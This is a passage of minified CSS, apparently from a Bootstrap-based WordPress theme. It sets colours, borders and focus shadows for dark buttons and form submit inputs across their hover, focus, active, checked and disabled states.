.btn-check:checked+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.btn-check:active+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.btn.btn-dark.active:focus,.rte .wp-block-buttons .btn-dark.active.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .active.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.active.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.active.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark.active[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark.active[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.active.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.active.has-dark-background-color[type=submit]:focus,.show>.btn.btn-dark.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.dropdown-toggle.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .show>.dropdown-toggle.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark.dropdown-toggle[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark.dropdown-toggle[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .show>.btn.dropdown-toggle.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.dropdown-toggle.has-dark-background-color[type=submit]:focus{box-shadow:0 0 0 .25rem rgba(112,114,114,0.5)}.btn.btn-dark:disabled,.rte .wp-block-buttons .btn-dark.wp-block-button__link:disabled,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:disabled,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:disabled,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:disabled,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:disabled,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:disabled,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:disabled,.btn.btn-dark.disabled,.rte .wp-block-buttons .btn-dark.disabled.wp-block-button__link,.rte .wp-block-buttons .wp-block-button .disabled.wp-block-button__link.has-dark-background-color,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.disabled.has-dark-background-color[type=submit],.wpcf7 form .rte .wp-block-buttons .wp-block-button input.disabled.has-dark-background-color[type=submit],.rte .wp-block-buttons .wpcf7 form input.btn-dark.disabled[type=submit],.wpcf7 form .rte .wp-block-buttons input.btn-dark.disabled[type=submit],.rte .wp-block-buttons .wp-block-button .btn.disabled.has-dark-background-color,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.disabled.has-dark-background-color[type=submit]{color:#fff;background-color:#575959;border-color:#575959}.btn.btn-dark:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active{color:#fff;background-color:#707373;border-color:#707373}.btn.btn-dark:hover:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:hover,.btn.btn-dark:focus:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:hover,.btn.btn-dark:active:hover,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:hover,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:hover,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:hover,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:hover,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:hover{color:#fff;background-color:#5f6262;border-color:#5a5c5c}.btn-check:focus+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:focus,.btn-check:focus+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:focus:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:focus,.btn-check:focus+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:focus+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:focus+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:focus+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:focus+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:focus+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:focus+input.has-dark-background-color[type=submit]:active,.btn.btn-dark:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:focus{color:#fff;background-color:#5f6262;border-color:#5a5c5c;box-shadow:0 0 0 .25rem rgba(134,136,136,0.5)}.btn-check:checked+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover,.btn-check:active+.btn.btn-dark:hover,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:hover,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:hover,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:hover,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:hover,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover,.btn.btn-dark:hover:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:active,.btn.btn-dark:hover.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.active,.show>.btn.btn-dark:hover.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:hover.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:hover.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:hover.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle,.btn-check:checked+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:focus,.btn-check:active+.btn.btn-dark:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:focus,.btn.btn-dark:focus:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus:active,.btn.btn-dark:focus.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:focus.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:focus.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:focus.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:focus.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:focus.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:focus.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:focus.active,.show>.btn.btn-dark:focus.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:focus.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:focus.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:focus.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:focus.dropdown-toggle,.btn-check:checked+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:active,.btn-check:active+.btn.btn-dark:active,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:active,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:active,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:active,.btn.btn-dark:active:active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active:active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active:active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active:active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active:active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active:active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active:active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active:active,.btn.btn-dark:active.active,.rte .wp-block-buttons .btn-dark.wp-block-button__link:active.active,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:active.active,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:active.active,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:active.active,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:active.active,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:active.active,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:active.active,.show>.btn.btn-dark:active.dropdown-toggle,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:active.dropdown-toggle,.wpcf7 form .rte .wp-block-buttons .show>input.btn-dark[type=submit]:active.dropdown-toggle,.rte .wp-block-buttons .wp-block-button .show>.btn.has-dark-background-color:active.dropdown-toggle,.rte .wp-block-buttons .wpcf7 form .wp-block-button .show>input.has-dark-background-color[type=submit]:active.dropdown-toggle{color:#fff;background-color:#5a5c5c;border-color:#545656}.btn-check:checked+.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-check:checked+.btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:checked+input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:checked+input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:checked+.btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:checked+input.has-dark-background-color[type=submit]:hover:focus,.btn-check:active+.btn.btn-dark:hover:focus,.rte .wp-block-buttons .btn-check:active+.btn-dark.wp-block-button__link:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.wp-block-button__link.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.rte .wp-block-buttons .wpcf7 form .btn-check:active+input.btn-dark[type=submit]:hover:focus,.wpcf7 form .rte .wp-block-buttons .btn-check:active+input.btn-dark[type=submit]:hover:focus,.rte .wp-block-buttons .wp-block-button .btn-check:active+.btn.has-dark-background-color:hover:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button .btn-check:active+input.has-dark-background-color[type=submit]:hover:focus,.btn.btn-dark:hover:active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover:active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover:active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover:active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover:active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover:active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover:active:focus,.btn.btn-dark:hover.active:focus,.rte .wp-block-buttons .btn-dark.wp-block-button__link:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wp-block-button__link.has-dark-background-color:hover.active:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form input.has-dark-background-color[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button input.has-dark-background-color[type=submit]:hover.active:focus,.rte .wp-block-buttons .wpcf7 form input.btn-dark[type=submit]:hover.active:focus,.wpcf7 form .rte .wp-block-buttons input.btn-dark[type=submit]:hover.active:focus,.rte .wp-block-buttons .wp-block-button .btn.has-dark-background-color:hover.active:focus,.rte .wp-block-buttons .wpcf7 form .wp-block-button input.has-dark-background-color[type=submit]:hover.active:focus,.show>.btn.btn-dark:hover.dropdown-toggle:focus,.rte .wp-block-buttons .show>.btn-dark.wp-block-button__link:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .show>.wp-block-button__link.has-dark-background-color:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wp-block-button .wpcf7 form .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons .wp-block-button .show>input.has-dark-background-color[type=submit]:hover.dropdown-toggle:focus,.rte .wp-block-buttons .wpcf7 form .show>input.btn-dark[type=submit]:hover.dropdown-toggle:focus,.wpcf7 form .rte .wp-block-buttons 